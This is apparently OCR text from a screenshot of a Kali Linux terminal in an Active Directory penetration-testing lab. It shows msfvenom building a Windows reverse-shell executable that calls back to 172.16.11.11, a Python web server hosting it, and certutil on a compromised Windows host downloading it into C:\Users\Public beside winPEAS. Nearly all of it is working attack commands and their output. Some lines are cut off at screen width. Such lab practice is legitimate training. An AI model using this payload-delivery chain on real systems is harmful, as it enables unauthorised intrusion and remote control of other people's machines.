 1 2 3 4 2 172.16.11.11 23:36
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2332
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.11.11 L
o winrev443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wind
oad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2340
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.exe
-rw-r--r-- 1 kali kali    7168 Nov 10 23:35 winrev443.exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.201 - - [10/Nov/2023 23:36:48] "GET /winrev443.exe HTT
P/1.1" 200 -
192.168.100.201 - - [10/Nov/2023 23:36:48] "GET /winrev443.exe HTT
P/1.1" 200 -
11/11/2023  12:22 AM    <DIR>          .
11/11/2023  12:22 AM    <DIR>          ..
11/10/2023  02:44 PM    <DIR>          Documents
03/18/2019  08:52 PM    <DIR>          Downloads
03/18/2019  08:52 PM    <DIR>          Music
03/18/2019  08:52 PM    <DIR>          Pictures
03/18/2019  08:52 PM    <DIR>          Videos
11/11/2023  12:22 AM         2,387,456 winpeas.exe
1 File(s)      2,387,456 bytes
7 Dir(s)  14,906,699,776 bytes free
C:\Users\Public>certutil.exe -f -urlcache http://172.16.11.11/winrev443.
exe winrev443.exe
certutil.exe -f -urlcache http://172.16.11.11/winrev443.exe winrev443.ex
e
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\Public
11/11/2023  12:36 AM    <DIR>          .
11/11/2023  12:36 AM    <DIR>          ..
11/10/2023  02:44 PM    <DIR>          Documents
03/18/2019  08:52 PM    <DIR>          Downloads
03/18/2019  08:52 PM    <DIR>          Music
03/18/2019  08:52 PM    <DIR>          Pictures
03/18/2019  08:52 PM    <DIR>          Videos
11/11/2023  12:22 AM         2,387,456 winpeas.exe
11/11/2023  12:36 AM             7,168 winrev443.exe
2 File(s)      2,394,624 bytes
7 Dir(s)  14,906,683,392 bytes free
C:\Users\Public>